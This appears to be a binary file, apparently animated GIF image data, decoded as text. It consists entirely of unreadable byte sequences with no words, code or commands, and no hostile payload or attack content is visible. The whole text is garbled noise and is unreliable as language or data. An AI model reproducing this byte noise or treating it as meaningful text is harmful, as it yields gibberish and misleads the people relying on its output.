��!����!@un!L�qC8��nw��ʵ 0� �@�S�#L�<�ѡ	dLf�Ac��[�ǦR3�R�1�02�� <��$��Q��	q�\��r��c��� � �������^7�@��@"���P0�0qA�3�3�wr�_�U��qY[�����-Z1�Um/jD��y�@!˹x�l";�I�������E�p1]�9�#�@7� ��q��?:�_���c��V.���w:#9_C��N���
��P��[�z��P�0F���.��\6�w	�?��:��7��"���M����A;��`��_��_��s:�c��7�BpI�������œ��9֪_2 {��.���g�,����e3��n��<A	=U\�\	)���C�hwl�L�=�2z�c9�g�ɋ���7�`��&��rp�u�o��G�qB�;���|�r0��ߘxc,�SS��7O�4O�w��@�����o��гLC+�3�	��c�@[�6_w�󣿀�����q�@p��iD��avaqS|���c�qS�\;B�깿�fe��f��(5��}�?�����3A�kkTc���9���o�'�l5ݠ�F��n_>�_|ַ�� 83@�+��K~{M9�c��w��c��G�\;�|��@�g�w	��;� <@0y2���'0�\P�
J40ѡ ",$�����` @@3Vܸqő�#@�Р��F6��ȏ#�X�a�DBxH�ύ;�2��&��r��YU&�#��\	��8r$�Q�-�O�eb�� �`|B�F��.Pl�0��� Z�1B�M�"��;�\9�Y�̫;?�B#�!,|�x"�F@!^�PqO�#��Z��h�͚/����
+�&���J����>�Z`u��3y�0�a�%�c�@`b��yT� 9p���(�(�b��}U�!��%a��.�&a6���ᥙ m�x�I����%G+�V��@Hrk��A ��a�����.�L��0�(�H��"R,#�>�!H�bK�΢�#^��3�4<
(4���y�A�*L`�����Ψ��?��;�̂0/s�a�� "z�����A�������q"[���C,H�xP,��bJ�b�I�QNÂ��q�D�0n�T���4}�!��j����ͦD���*�@�T�k."���?�3ȯe�P��������`��C�|42kH �6�Hĥ��B�1�;����5UUe�|�AI��#���]_��&Za:�W��@�^���/H#�R��Kb��K��*�;��(���H�;�$Fҁ&U��Lm;��#��2�10}��y���_��r���n�l3 j�ז�@�8��
!����ү[v��'������b�����C#�6ۉ�>VŒҚ9�D�h�?�\�]Q�=�M��5.�|��X�tJ�l�OM�:c�oG�#�x��I�!�L���[^VE�S'��ea�xZr����>�n%XF��؂χ+X��{JG���9xȒ��<D~,�����ϓ������\�ۼ�u�T�Jk-��#[�>K�S����l%�0�?�L�ܹ�6�Le�Y��&6��PJ>�Ir���`�J ���`,�ӞY���DH�]��ϔ�"5AA@>Hͪj '�Ѕu��]�����lP�_C�v(� e~RY�vغ��E-f�`"���|�.L���ą�r!�4{\v����e��*N	Y`G��|jDՀV ��̩Xx����C�}�lA*�Ǆ�  !�   ,    � �  � ��
+� ��� g����3�@�cG)0؉�� (i Qy��! G�@yI�Ɛ8s���%(8|�G0���Q� �@@�*A��
`���`������� :!�� �3�$VHJ�Ŋ�l���c�&\�8D�G@~��1c�5o�IcgM�?h\	���0x  )�x0 @�L�Z%(� Y�v-v7ٌdy�6�!�1f�X��Wz����w
'H*�X<��,�;�b�q�<Ͽ��}�|p�����>���_55<a[UY�f n�y%�@
�[oY�GX0)`���E�L�� ��QD!D0��L+��x&��G� �z8RF�W��B,p�@	&(� T5�� 5�Dl�5�pB�[�Z��Yq�rZd�sE��QGb�Q�L&�PCX8,4f+�G�O�$b�8<����T0� C������	�$JT��n^ui �]Z!!�g^8����l~��Eҍ�W<�(S"+��K$p�����d*��
	���
p��J� �7R�6[C\:TΖ�lX��Ղ
zC�)CrAx	]p�a�d�J�d�!kN4Q�P\�Ȳ �\PЁ����WxwġA� �BV�B�PrX� 	|� h��-�Kh*�ljE�m�n���^Ta�qr�,|���pUd�$ҁ�����Qv�`A��B ��)`� 3̰C;�P��x"B-� -�`r�(�0�|��_�1�<�k�4tF�4.�@�?�㡶멖�Px&]���E����+�R� 1耄I$�P��
X� Q8���@w�z��w����$�� U�������T)^�Мt_�@� �����WT� �d�H8�`��;��Q�Y �� �&������BB�`2 �&ذ	�@�K�w����|�,� ,�p�q�<pB�fq��>f�  �o � �,�qu( 9���� +� �_��W����&Ď�r�j'i-�ZE
�:�A
xq�z��+p�\�Hx��d�K�F ����CQ5����@��Q-���rE����at`��� E���I8 �( �����kG����j�Q����e�H.�M	�s�# {sGl�̆V�ac�Rh�"�$���ǿ��j/T�#($@ �̀��"	�u\��'AЁ��|ԑH��x 38�̘�N��8���/��Z� wt�Vr����a�Z�Goq ��"bFG�,8T��L�"�"�N�#[��+Ix�܀'S��
�� ��HTJ�[%:��w2+mɈ���C��5 ����BKa�WtIz(���GL���	��cׄ��́��T
�I/j�x�8S:�L�2�`~`��r�A� ``.��jP�$z�S \C��`�PT(��h	�,�b+�AbX���H+��)�m  ;�	A�h%�� jV�����ւ�\`�uk[�*A� Hۥ2%�rY%7��ӌ�a ��CQ�p�����
�������G+�Ma
%b"$�Dٍ-�"l�|&@��E,��zk&���B� ����d� � �5,�1h����� Ԗ�$��P8n1Ol� �gF|	r�E#���[�c揑X�j�؄tL !\�� 0-vҋz�裮��H&�B���,� 5O( d)a�o��jW?oӾ�
$��+0 S@G/�*��(F2q��3�"�6����\����EP���د��_��g	�J�
V�> ���2  ٵ�+�s��SL�/��tV�^Z��%� ���Q�eX�'2�:�m��0ֱJ*R$�Oй�&��
LQ�B.'�`�R��"d����D�Gށ��
mbG�I��� n�& �M��`���J� Z�&ԔL��ִ3���6"����7��07D�e���.b0��0U�ġ�����6�â�&[
HM�Ś�)�@-Zժ_�5o�$�	_v)��Y��7U��.���yĆ��$HA1x�@f!�uX{ �����Y��S͂@�Z����14+yg�`]Àl)����U��,P�|��b*�w�Щ)#W �  0xZ�C��� tQ̡�~�t倛b#bxEBA��CvVDS����oЁC2�0�5����*�w\0h���.T �5��f:�bK��v���C�sc��7���,fQǍx:�s(�.+0���m&}��	͑�5Rp'���n��@�#��
`�}��	�p�J�wq�}�c�j`��S�pX��UT��|dR
��]ᐁ�5K0H��h�����^��b�6I~fE �~�&R�un��_�'��d�1 KPW7��.Of�1m�}O`��x��7!��|}� ��0tB7K7�6^Y@��P�uU�^)X;cE�z(�M"�#'2�t� p$t$J! =��7lM�$O`SSf �2/]rPx���3v���h�`�5��=�!���q�%�U{QLc�feh��':@;�TE��R�5�r�M�7Vp�z@B�� �;���R��)Wr>��] 
x�2m��X�h p	�pC^�a��Y�'bЁ�hPu ��R��s^$q�Q�s-�$�!oV
   �rx�F/# 3p1v� 9 %��CBD�9%����� ����8e�8Kb
�0)v^ �}ۗH�q^e(H��7-�J�h0v�M+��"@M���-��3WN3 �7�J&�;��8�H�^�{`���Z�r� � N���@�V�u0�7��RJ��˅XP	z�z<P0�Z
������gx�R��2O�7p70l��O�.�4]�0VhX�>�{����P!Op��0q�W�!X��3E�
%<@�}�>0>�A 	�0�Л�	�0|,�X�<0K0w�Wsg�sB���x=M�3}eTȀ�$� ���� ��
��{��0 O`&`  ���XQ L�i�!�?[P��1�0��`6P>����� ��	��;p��W �I��j��	Ѓ|(%���4<����p�`y�
�繙�x/0�1�I��|��qN�
�0N``��yHN�
p	{�τy�M&U~#s�w>�`0p&��6�y�W� A����qN�62S8�3*:7�j0j ���.�Q�܅��AT��.��!f��ULj���Q��0r �#&0��O��aJ
@k��� 	�3�v��ϩ)=���h)��w/T9X� 
�:���
y����!mK�B�G�e&�0cS��u M��UE�yPL��ʵ\˅l��,W��`ܴ-�2�# +�'P���h!Fp��W�6ةѺ�C:���.�� ��] `����qQY ��p�Ywy�X����E��P�X���10|�0�٠s�c��}�\�i�;�J%��	�'��1I�KW�,��9ɖ>!#kY[[Y�G"�dA�aY��y��Y������#:��!g���Z�U��Y�Y�Q5�@����ju t{�����ɮX08 ��y��! 	 �; ����v�,����H�������뺥��H*�B!ϡ����kk��p	o[Y$[�b�F��� ���;	�0{{�D�R��K��S4R��_��b��a0 $ ����AAB<p��6��3��� p���
�˼�������ff4� �˺ن�ʊ��+��+���� �� b����Z  ��0�#�Q�u@@D��
�`�a�L�Ԫ�cR � &3���{�Z)�P  �> �q,��1�F�,*ps23 &p�[Z��� ����9Fh�E��ʺ�z��,�� ��`*g��$<�0������|�� Ф���z�0$��!1wc2:)--�B@k�����7B���+ �1��0X�	��LaJ��U�� q�`f�g��w��F(�T� �9	Ұ�����r�O� �wL��<ʀ� ��z0'QB�jW�Iǣ���<�! ��͙\R@$&�"v��l\7�;�2 p9;8�X!� �G��O����ʻ� ����`� ��@� �`��i�+��=	p^[ ױ�RP0H�L:��:pVh�g`E�� � :�+�LJ6(w5� �� >�;`3Ŭ��L��9��t� � ���`e�` c�W @
ղ��y��ػ�`��`�9����K�b�g�׮��#�^N �<g3�rw�7� 2�2p �ͨ�M��V�\$�Æ	P�F@�,*T�7�� ��
U�9q	�:���
�  �J�}`I���H��K3� �p	֕�� ��u��V�**"�I�<6��I_�V#�@�S��0��V��VF` 9 S�GP(xpW�r�90x�'� �=K�� 0�ڞx	�x	���6�̭�g@��PD�3@�7�*G.�gi�_�� -`���v�=7"�<�B �ԽD-�EA��"x��+�i?� !א�A

�(*&*{p���Kg 5FdX%!gkh�A_���VDA\C!�� d"#-)�;Wt{��È����`�X �Bu��D���d?� ��ζ��	N>�P��� �����w����@�6h�n��ԊjN��VfcJK���+��!�a�b��%��Z�a����c ���%*� �����|�g�:����do�Z\ ��nF`�$�vp��`��y`�mRv`�f�7}� %@�6��E�CY�2�,>�@�  m��` �i?��� `%pC_�T��
A �� Y K�"�P��P�������`�7��8�S��0�OP;k���~�P�@��k�.�?��*�p���-���}
9t�^�c0{�O }��
,����x	/����~ 	ՠ�	���j���?�쉄�\=��b �B.��d��;;�a��c�0_3s�b�ƹ�Py�y<
�lr�	!�@
����
��j		��	� ���Xj@.�.0�.����	��	j0��p��O��X��X� ���� �� 	j �8+��{��+pX���)�PU��}P}$i� t��ۘ
�ل�{���.P����	��=�����=@��	���t��������0
#0ep# ����b �C�2>80�����S��x�  ����F�i�*TT�� @ NXG�-�
���Ky�耠C'\(�i	R�B�e��F��L~���*IU]й���V:�\��sbĨQ#Fp�@��>O`(Pp ��%��F�<v�8�P�����dI�"�1$�(�l��,S�]��|�\4 ��(pZ�OB!e��T��L�3r��'�=�P#iw&�S�g�p�È0gӲi�D��W8p!�\��`�$ĊD�F�He�e"I,،0gN	�J��1�O}G��~�ѣ�&�B�A4�	Ԃr�H�9J�>�j�@��7:tcC�@��+�tq�2L!5Ƙ�8��2��`�(��L�@ d���qNi)�Աg��H��;.� �'��h6*% ��(�.؃� ��	=MA`�]KJ�`����6�d+I��P�<E쁵<�A�U#:�D��F몃k�	���.���L\J&�>���1r�H;:���N:ꅟ�D�fY��;tЉ"�l	��P(H�8����ҭ+v�D,���ê�`�H�L.�g%	D���"@!�f�`�
l�q�(���|�$Y�B�R�9�%n���l�؈@P؎�'W4((��M$<CPcm�5>u�����Y��Cܒs��C�8������;hwH��1h�꺫��Y��.�نԖn��{� y���6��4
:X�a���X�"� �쌃E��1أ���u;5�ܤd�#�
PA�*D�*4��k&JXu�g���.�6A�s��%�^j${�G���>�� u��h)�_��ٵ�f
=�0��$��@au����>�;)@�����½@�׬��~�@Β$�*��޹�ui��	�h�zp�G<�!<ԙ��Bd�2D�ᡱ'�H 6 �q��@`��x�� �<*A�)��R��4���� �&6�AAE9.�@$"�l�\h	Qj���J�R�=���q@�����Хh�Yv����3���~�A�1T�r� ��3$�"��"�8Fy��I��F�9�	� xE��O|@D��l�o�˂㷴���4KN @���'n�b�@����"Ȁ�,�>��$ ��Ċz�����F(8A��# @��@Ё�M�^�H4���5�N�#ؤ%�j ��"D9-#pD�����P���(L�3�tS�\��fyIH=��\�b�$���Fֱ�r�D1 (d�)�
�ĥD�Kn��	,� �AY��P�ܐҲ�,�,gq��� Ⱦ'9�*C ���� �`�N��u�]�" �H����eG�� �C�7,S�1�aJT�B	��w��j8"
��n�SpBٲ�$�Qz`PZ$Dѡ,}�a� �����4,C�0,B'���N|��Y��� G�R Ȁ $@� �����C����5��ܓ1}�C�@% �>��x�pԴ��F<� 6"�lg#�jê��a+ŭrN0���v������> �3(P�t�d1H�:p�<N���M=��>���*D!��G��x`ެ�����5 J�` &� �aB�%�a��C���< x��"�P��J��n�j�F����.�BC�=��
�^�(���	vȃ�@=t��
��t!U]����$��,`���A �=�<��
W��Y��橁��=�1>0�
V��Rg���$g8�J�T����T��+t`���XB@B�Ea�xe+g���[���e��h�ؐ����E�ƾ�ܞ�u�-�du/�I�Ջ�$�qV� '��HD��� ��X�&P݇ ��T���b��F�b��+t��=��׮ �0zI���14�p����;+���^$F����Z���Z���@���^�Y����D�H@�Ú �6�@�'�R� !H@P��Dݯ���@�3�!ֳ�/ Pb�Wc	D�#�?ܵk��k�H �����MVp�G�B;#Xao1<��� ��-9AX2|�0�e �(@�',�#8����  ��`>��<0��{@ JB�C�+���/�k}�I"�t�!�`��}_P�\����ɞ^ȿb�@(��(��!@,�M�c *@Ϥi@�7�0�u ��-���B ��`  ��`� @��tQ2`�5�I�p	0�=��E�<��,�d C� �:����'����-D���#b�P�D������G��!e(KYVا�"��A:pR8[m(�Is7�s ��] �N[� !촁��*�*�`��1����/���S�V;�W����D���4�@,>4X����BWh�� � �L�;�( �� ��C�j;�` � -��+π ��#�Jʀx�@�����  ��*@@Q�B �c�O"�9���4	1�@�-�2�@�J��4؅4 �] �/8��$X���� X�J���>���@`��9� ���"L�&H9 $ ��   Չ���������)���=�.���3P�h@@�>�,% �IЂaԂ,�@��9TF�#0`�5���+@��H��3��8��+�;P��0?,X�p ���H��oӀ��	H₍�?'��k�����~L��. ��� ȁ*�� a$F-0�:�����:�C9�C<L>�륳!�9[A�ڊB���2���o��;�qDr�A\� �a?9�t� ϸ.�?��A퐋t�<��V=�.��ˁ(@w[ �[����1P&x�I���Ԃ/@�dL�\F����� 0�cQ���#�H���
�T�k�H 8��炀& �&��D�pۉ���zlB�3,�*:~��{�˔J.\:.�O� `��_�ʈ-@����8��5�M\�D��$�h$�? D���������ƻ�X� (G�� L�	�_���Ĕz1�H��̣ �8G�����P���t��LOH"�K-�8��d�HJ��8T���@��C�$6s�j|�����
��渰E	���>�`�R[dN�K�� L!�߁��k��X�L:�Б�)���sL�s�X�=��%�E�, Hr� , 1G�JӄS��L�8\�����@fT>���z�M(�������E�>pL!X���� X�@��4�7
��	�'�@pB����͋�L��X:XXN �H��`���`�'�2`M�DRؼO9���L�)88:�dI�d�-��>hP�\�p�0=��	�J�&p p9P�b.ʢ�l������O򿛲��{��¾ +��H�ȁ9�)0��$�$8F��TL%���@4�=�*7B+�><�
�p��P�,N�X2�:��2��ҁu�*4iS!x�q�G��&̑�K�������GQO��p C�r H�0� ���pM�q5�#eYe��k-_9���-�-g�����(`��	-�u��%X��ՊA�>����Ź�1�4  PV���,�B��:.�:ֳBO�VO��`'�%�=�LY�\YLU��U�%���ۂ�C�,D<S��H�����d����d����<YM�݀�+�$`Sa*B�eL�= ;ŎK!Ks ���\J��.�B��'�G��e��Bn��"8��\��5����]L�͎LKbK(��B�;�)$�*������;<�L����NbN�W�#���^M���	�lL�{�9�] �RVĪ¤�B��� x��*�B�M���Z[ �ܽ��%וE�%�Ϲ�� d@^<;���S{��`�D��#��[��]�kZ�L�4i���	�ث�cB����( �UEô��_���'  Z�7.�� M`&`J��CJ������]�H�m>bk��)����U�lɱ��+Z���ϳ��$ !B��4��	���Ьṅ���� {�J���x�'���X:��\��`  с֔[�ąK���%׼��s�Yd����B³B���C�D�����6T��H.0\�o��9X�Zy8̓�P2�?����<��} �� ��"��&n�'��(��<t�(9��T��z���C���X��X^�P��6��^�3��HR���)�ڢ��j���QF��X�������O�� 0W$5/���L�hs-K�c>C�5�%@�����F����PD��-,��^XnQC�SZvc�ލ��� `'r[���ɑ�1�弃�֤=�U]0�D�7��i �F��մO&�ݍ��LV�]��D�]�e� !b�T��u�E\����$�&H�e��8�������x��1Vê�Ɍ�n�յ��:�͎7P�"H�^�]k����k6��@�Nk���˃��� �*� 9c��fH�i��O�.x��PZ� ���嘜j��qz�<���EP {QńHF�l�]h������� @��%^��6�K�oMN%>2h��A=X[e��#p��g�>p?G��ı�*,x ��ϬU���o����q�9�fK9Q��X�6:��� ��������_}��� !�@�Nm�N�&�%���"���Me�9jA^�\U���d����u��| ]� �e[�]("L���L
����6���?� F~Z��xۮ|�Pm����n7��i��ی�#��M�;��>�0�H���X�",��1)��2M�M7�r���JGš$Ь�r��ŋ��N�B�'O�� �ͦߐ���,����<o��.m���?7������`�G����; ��Hlr��<(�rX���҈8!X��x�K�%<��Ʀ���� �;��5�A���%�8מ�]7��^�V�s��s�N״4��*�<H�����V�l�l�mБ��N���ԅ�%�}�7�xS$d�ZB�:�k�^��X �nM@�V�.����7[/�d�����u��(�tU#�,=ȃ�U��E	�RjIB�C`����	����	]@ZBS�F89��pb�YZy`֤�U��ݍձ�OF�yD>��yM��H��M�'���]�>���T7ڠ=���;^���vB�`x� !�Z���]]�O������Ѝ)�6�g��yf�2�n���[J�~�X�_�-=}�K�"0`'�����_����˸�a�7��n��1̖M�͇vIXr� K�ګ�x�<�% �	hp2�_YnQ���<�2��ia�{��w$: ��l ��Çj$� ��\��1�ь��"��i�c��dȀ�B���"r�蠒�ĉQ�بa�i�e��!4$(�p����2�(h��KLxjA�!B�;H�=t��@�B��f�P��OL������������Re���'��� ��
t����H�%=�YC�4h�l�B�I�&j��!T�,�>e�T&L��V�`�ł�~'�( ��Z�ҵ��Wga�=+D����R ����D�U�@��
,� ��&�PC@��A���ztv.��4�h'�Vd�6�Np�1�a�NlH"���Q�$�$�w�'��t�I��[)�z�EVYb	�Dxlm�V\)��^(�P
�$'c�QEXb�-���9� @Q���� h��H ���H�MXa_DAD�i��ؖjD�5�(����y��^~Q5#	W�G��t�:�U� �:	�\��A��{�� Pa�݇B6����0����
��G���G��A!Y�1�!Q�VDZy c[���Bo.�K!�`��	SPA�3�V�n)l���H�U��Y*yq��A���d_~��{2V 2����)4Y�!`&Ph�,%��R��r��`�������M'��m ��p�b1� �9��RN0cs�I���8�@ P���4����W�yg��"��Se�p�`�U�� ��:� O�iٯ+�G'y�l�QBId�b!k[D`pɇB�4��A�@���O���SPEU�$@���	
�Kh�� �	!�����M���<u����	@,�u?�_�ر��%@ R�Q�I��ҋ�����u@��YzpA�8�1(�tp�������d����D'+8�H��M�(-Cz �� �p�k���O��/��sPwLl1p���x�"	����a{��[��7�gUh%�{�� @ ���NP��eX`@&p���JR9�����
쀽��aODlv���`���r`�	��x
p�@"� Ø��x���1U#	��
>P=�ap�9IiL38�Q5u��k�"�<��rI����0�/P�K���U�9�Z �V0�_{*�؂NqUJ�@]�:Z1*
 a�G1 Dn��O�\��Kj���������S���-LaR�IYgP�iI�MQ�0� J���v4�=� \J� �P��-�S:���4��<k&�&�J��Ń��Us
��0 ?\�&��YfYJ	P�$d��7��iW��|�B�� �t�M����!0�0@z�����`u�Y��:�����Z�;$�����4���H
��K���������I�u&̠�"���񵯪i�.�(Q6|��&pr����� �����H�
�4���M:Ux�f @T� (��UZ��r�-UҒ�46�����kNAju���0n@�BbwXz#�	>�'d�|}�d8UÒ� � �@��ɯ��F��kM
�r&��g	K`��U�u��x����.vqU�P��*U�a���?>�"d�A�f�Ȕr�H �j���ԈS����`���~q��n�Ѓ�p�ra�D"p@R{a�,�Y����P�|%�m��.OŅ$ɥ`��a���e*K�m궴+ }�@p�+J�� �hBKӠ�5W�N��B��@C��	���k�0��������WKJj� ���Y u���0܀�]�iA N�Kw�tm��R0'U@�1ZX1�+a+6�[D�I�_U&38��
��``
-e���-��dRx�D����9�`6�Yv������ �����;��
���X�E�����Z�xu��]��F��N �"�	^���r�""��o� D !@�0�/t��>��04g"4A&���b�����?``j�W���d� ��p�7���� m��sj_�`M��S�6���E����	�v��8ĭ�ATu��X��l���.�8ӗ�q�]��M�b��)v�.�M>���'�1�?���GÒ�7�B"v��y�8��~�Ļމ�h���EiD#Ku�t?�@�d��D}�T_�v�� }� ���3|-���?<)Qv� =��@"=�óy��������dl���`�D��hU�x�%ɫ_�0CgrUCl �bf��6��	 �
��MJ,��
, @H��T�M B9��� �(a�E�`@�ز�Y&���d��Z�p�ѴM�i� @U|�@"\H�$@�@�D	�Ը�y ���E�@�TJb$�?)
��ELF\"�����Z���A! b�`�Dܞ���,�w�@τ�@AD����H��+A�����ġ�ָ��$�y(	ݡ�EA�>��@X@� ˁT8T!R��
P�$���(@!�AL@@@� ���XK���E�y!N�|a,���� P_$M��H
-A$��@A���@aZ�@�a��E�x�ɽˬ\��q	�IF��	��T5aA� G���^H�`���b^���P�����'����� ��S]8I�9��p�{IZ^A������)��x��ąW�ܒȠ&̀���TJ��$�C,A4yY!��Xb%b�(@	 �TA� A��`�cFA�$�8=~�mx׉ED ���T F�)�{����B2��
 B�$ǪZ�����^�\���Z���ܣU�8D�p^�YF ��E(!ri"�p4��)�$l\��}��(���ۥ?� ���y��>�+�"�($%�����< H>�\
_�����Ѡ�@<GU|��]�������]���c"$`�O	`"�B�@ܤ�$w��O����<��O��M��aQ�Q-�ETD��I:_BJ�Vn��@�@���Gad��缇�F��F���l�c<F� xY$>b�Y"`J���d�E 3��9��؈�D$*�
����l�v�$Xߐ�%��݌HV��.x  �!��'0B���� H� 8�� �W���P��Ǖ��U(�Gm[����M�
�#�76�j�ސ���(AB|�`� �l���cxf�Ԇp@o��ȓz�W0��S��@\� ih�J�#��L*J�� D@�� @���G��ԁ�$�	��9qFh�r~��_� ��8D@�r�ֹ��L$��L@�Z` �w���!��>@^4���b�+}�6�ސ��F*L��Ab�T8I�=�e�JXQT�`�Q"�p	��{��h�Uf�����7j�4%�tF &~@!b��	�i��E:ԩ��#[T�JP��� �Ezd�_<�a8��g��i�i����tTSxl�&Փ ̼	���)j��=D� �=�!��5�_�T��t*�\!�hB�*���5ΞȣPv@�M���#8��Ȗ���	�}b��!jB��A�� ����Hԓ�l�<
���Ԋ	1�dx�����߉^_�b�@,�(�A�j�+�f�<&�$l� ��<u�]����?�!Յ���}���%��� �y@rUɺ�l�)G�&o�N�)�	y	��$�A]$��7No� ��j�v蚖@���p�� ��� 莱j���E
(�l������%�¢+*��8h�
�B��!�mjJ_���� �̮� P�EE�Q�jip� ����E�����
Ln�@��Q�l�Jm��^���y���t��B5�|�<�$B)�T(@b��Ȅ���-j2$0��� � �SSň��<$�Z1@��� 7�.�]�_B無T�@�$ ı��������\��E�m��T� CP G���(����J_8G������� ��έ�f��nE0S�p�S �D�G�*��\���H�bĤ�ߤ�*�*��@� ��q���u��5�Z��Q@�@�Bb��<����pr��>=������F:�V���i�����@fԀA�����Z�N�`�)��cgDhq�J�F"�޿��
��~�0.��ıs�t��������;/P��؂��P *�� < |���ɫ��6׮�z�ʮ�# ��Z���x2���1����@�*	.Ӂ�������ˊ�7���tPn��.�q�C���or��4�0� ���3#��B�1�1A�U��Ү�#�i	��VA��� �Ȁa�������5zI' ]D�"���β���$ A�1�����A�2Uo6 l69� 3� sZޅ	�@H�A���� S��(F���}��J�gP2�Bn. �*S0���x�C�U���I���@g1�S��S�T#4 (�fgvx1�^�ĳ�l���HB$ ���(@A�n�N�Q�%0��o�fs����t"8�S2����!@A��@4���ѭ�\o�>o#EXƘ� �z�7����r�Jv��e�@gw�A����Ǳt6
�؀�g�~ @Ӳ�@$� k���h'��m+do���]� Kx	&�o3x����a�(��'��/��=�aIE/�\��-Բ�4S��w�8UC-�"�tBm�Jm�B,���`������6?� '0c�Э)%K��?��7���3	��� ����l���
�rC�J��J�bL$��� �V�c?1JQ�elw���S?�Pg��fO'�7��	��I���cNAnp��E����!�A�O�]O7g���{;�3�ok�z"��
�6
W9��Q��P?��,/��S�e�x��r�?����xk���_��*0��9ā�T�� ��� �`Ad�	��#n9�8%���e2���\��O9��A	�`�ۙ��#�  �#�"$�����'@�
,ue��x�e{�p�B LN�t� ԯ�Je"d�z1�I��K{�S�#d��c���#�v��o��! x�&����=�� �S��?8��,W���yM������K�_�R_�=�� �;���W�>C��
�	<�<�?��� ���u���� C^�ˏ�7���K��۵�+��}��&��x����˽\���e��S�x.+�e��0A�3}�Ǳ�j/Lr�窮� ��(�K<8��W<�_<�=9�u	�v��}�-��b>xogyB������-@@Id�
� Av�8xЇ�}����G�50f�!�Ɠ9O� ��	�'�P��� �./((Q"B�J| �?�����,,5d��/~8b��M���WAqd��CG� �zʑ�g����֬Y#F�=r�F�u���
��� ~b��Ɗs�ɨ��G�!��4ic& !�   ,    � �  � ��
�����
C�ϐ0��W�m�B �&\2���
 (�Р��#@�<��Ƌ�8s��q&�3f�P��� H  �S�O$xp*D "�ʵ�V� 
2���B�V�hE8��1���H�Д(M@dP�ő��@"�l��ѡC&��1$��8Y�lb�G$e�d f�G�ڐZ�*D�Xf����i�V�n���-�K2~�`�"N �8ĤI �e:2R��*��RgO�F< ���	0���t� xpj�4X��[�O���{�Yk�%��� "Y�GQD�\��qP`їK�d����J@q�	�P @Bx&h��Q���y���{[!�U|�V�}k�%#�Q�Z�A�Dn���q$E\P�q��� ��dDO/�T!�Ghx�F쐀0�,@�|�S*�w�g/��_~W�� ]��Y!�@i�Ugi$�YL�F[HQD{�H�~A�8���7�D"��t�FܐC$��,��B�9�Y�f�PCT&����6��{��c�1��)��)z	��EB����$�t B���!�pCW�f"W�0�I��Ю�^p+w�����Z��1e�Tݧ,�����k� � p�,|�J��"� [dA�mQ RBA�M h P�����
>qCeU�P�(��n�-T-�QP@�]f�<����0qi~ �,��VkLЧ:Zŀ�9(��� ���2.g����, t��4!�,�A!�� �	����Vp)$^u�^�j���U� @<C���"S\'� л��v�9��U��y �[�8Y@���HqWN4�D�@�s
P �X`�R��� z�-`�X0�y��^Tex��C1a$��:�@��haс!��- �od0�Q�$p/	rH�@��r
 ���� ~A���v�Y-@j�� B���.s�Z��`d��X� �~���	Dr^� ���H�	��=�������������HA� ��6��# R<�����U$���xD�(a�}H)f����NhYZ�,�p��֒&��",�	]�@�P�x�i(�@
6@JR"n]@A*�X�N<r�a��c� �b�
��d��[�Z�0_Q���fz
����-��#���6��d�L�����Q�2�j$�8	F95@<��_ֹ�_	`����0�G��e�Ja���se �H���5�[����D��!��(@�$�M
l��Lc��	0B-j!Z�xxU��4u�' @
 �A���5`
Sz^��̑ʄ9	C,Ҙ��Aef��{�Ӥ^������F�9�l�|۔(,�0V�g��e�0���GQ��6�?�DY����B�*�C~�H  �7wi�Q-�$iB q��D�w��]4h�
<q��)���x�g�V�n��h`�z@ Р1��@c��C����d�
��M8n��C ��� � �)$@�)���MJ*	@� �RI��@�	 �Ѡ�O�<�6mu��` UH�g Ϝ'�*�Q���VY��) ��ಌ7�H�
M
�AK\��:�)�0Z�6j���)�糀�z�x�)�gڎ��}Ԗ4��%���L!z �߈K�BS��jBR�E0�H
`��2
�p���3����ȇ� R�������H��A%pŅ|E\|3P�&���d��0�%eR����H �P� �i$X��"�.@�{@�z�â��3OH)j[�7Q�b-�(VPÕ�U ��m]�KX$�pqc<=H*W�Kr�
��i���C���$*5�b ������?��M��:��)OZ}X�@���HO� ���,��Q��?���W8�pĕ�@}�L,:��Ixs��$";"�()�W?���i2��d ��<��򬡋�"� {�Ƨ~�����4A����P���~�g
� i�|�����`�i�~������֋KpR����|" �F�+��`?O�\>�T 0��Li��y�A����ԧ���R ���Z�i
 L"
/��
��N�n�n����}@hnMJ5,�
pښ֔	�:�.�D�Ɉ��[�ʆ�� n���n������|]��`v �v�Ȁ��.��^3���.���xy6p�����������{�* JX��z �G_�H v��/�A��S�Λ^_ܲG�}z�^3�ʟ	]�Qs���s�����ֽ~��u��wؓG�8H���f%T�Ǘ|-�7iq	�#9e
8��(��}�X�T�R�L>c{ pw�a ��:�8�c�u>��>`-�>�Y��s�!�:��w� �i� �Q�7�AJtD� ����U��HuPz�X�vi�c��~Q�&�Fp7JI�]-�`��:8�!$@��K� 1�N4d��|�7�y�'�_�@Z!\�O�L5�\�A%���I�:��^4�V5�ց  ,�v��o�� >�?g�c�q��,u�� �5�\Av AŢр� �v����
��v�PXz~�H��m�T��Q6"��`^si���{�&\�0 6 �;�9 1�"@�xlX�`y�(7���
��
�s@ y���(P ��#W\��(��`���&�	��;��w\x�-G&��!p> ��8�'UQi|pi���X ��0�{p	 @s�G �����-SOXz�S\DI8R�I���D>�+� �S{�T:���؁��>%x���B��"@��l/��p�`@���pْ-	��6f�} x���b�
��E` �O��EQvr�8 L�O09� +��+�@ `J�F�~�o�Q^[ŉ�! 	�;0�sB�蘎1�6�R��|��,X�y�-y�T0�r^F?ҏ  ��  b���LѳI�v0�nE%0��p�y��j��}0c�<0	��6go�o��oF3�yD�*S�l#����|j�R p_mYi��
qy�tI��#�$1	IN��D�E�
%�c 
<�<`��R�	#���	�	�	� 	QE� d�U��aڱ�R�?G������e]A�Ou�	-������ �p	�$a����7I��9�[P@�u u@+� $��IsA�N�`9OPX��%��y"�A�JC�LAQz�@
�j�2�>(N�j22(��S�� ���
NJ
a�������2�頤�� \1���(ðop	y�>�R��Q �>� @ ��SM@�}q� �+� &b�3pX`��i-v�������������:�� �vs�����y ��
-�#1�na1L���ʭ���V����S�bp	��Ep ���� � �~�6+0����]f�Y<���9 �p��*�����0 ���
��4[��� �*� �
� j\��ʤ�:�P���J+��Z����0�T;��0�P��P[K�@
y0�\pL0���VX�,��l�W�	�pP+�+�3�pX�9�]iJs�3� %p	%&P�H��ꭔ���p��B���A
\����0�`Ҡ���0��� #g��Uk��P��[���й������l��l�l�����)	��xA���<�o̪�v��o���7&@,�b��U�T@
�@
� ����atX�%y_��C+����ۿQ�� 2BNۿ�k��0��K�@IE��N@z�g�Lp�J  l��� �%�˼��F ��˫H�,pA Z��;�!7� �;�$b�a[�fiˇ��`�+[<�q	b���`�����p
���!�b���ۯ�:��K��
�%�y@\�UC�D ��;�4�� �P	PQ����쬫y��y��q ���<�xc�@��
